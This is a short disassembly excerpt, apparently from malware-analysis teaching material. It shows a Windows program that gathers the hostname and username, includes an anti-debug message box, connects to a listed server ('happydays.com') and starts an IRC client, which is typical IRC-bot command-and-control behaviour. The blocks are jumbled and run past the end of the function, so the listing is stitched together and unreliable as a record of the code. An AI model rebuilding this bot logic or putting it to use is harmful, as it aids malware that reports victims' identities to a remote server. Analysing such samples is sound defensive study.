 loc_402AB8: ; namelen
mov dword ptr [esp+4], 64h ; 'd'
mov dword ptr [esp], offset _myhostname ; name
call _gethostname@8 ; gethostname(x,x)
sub esp, 8
mov [ebp+pcbBuffer], 64h ; 'd'
lea eax, [ebp+pcbBuffer]
mov [esp+4], eax ; pcbBuffer
mov dword ptr [esp], offset _myusername ; lpBuffer
call _GetUserNameA@8 ; GetUserNameA(x,x)
sub esp, 8
call __Z14updateChanNamev ; updateChanName(void)
mov [ebp+var_C], 4
mov eax, 1
jmp locret_402B82
mov dword ptr [esp+0Ch], 0 ; uType
mov dword ptr [esp+8], offset aAntiDebug ; "Anti-debug"
mov dword ptr [esp+4], offset Text ; "Are you really trying that?"
mov dword ptr [esp], 0 ; hWnd
call _MessageBoxA@16 ; MessageBoxA(x,x,x,x)
sub esp, 10h
mov eax, 0
jmp locret_402B82
mov eax, 0
jmp locret_402B82
loc_402AFE:
mov edx, [ebp+var_C]
mov eax, edx
add eax, eax
add eax, edx
shl eax, 3
add eax, offset _servers ; "happydays.com"
mov [esp], eax ; pNodeName
call __Z15connecttoserverPc ; connecttoserver(char *)
test eax, eax
setz al
test al, al
jz short loc_402B31
locret_402B82:
leave
retn 10h
; } // starts at 4029EF
_WinMain@16 endp
call __Z9ircclientv ; ircclient(void)
mov dword ptr [esp], 0FFFFFFFFh ; Code
call _exit
loc_402B31: ; uType
mov dword ptr [esp+0Ch], 1000h
mov dword ptr [esp+8], offset aAlert ; "Alert"
mov dword ptr [esp+4], offset aCannotConnectT ; "Cannot connect to server"
mov dword ptr [esp], 0 ; hWnd
call _MessageBoxA@16 ; MessageBoxA(x,x,x,x)
sub esp, 10h
cmp eax, 7
setz al
test al, al
jz short loc_402B6E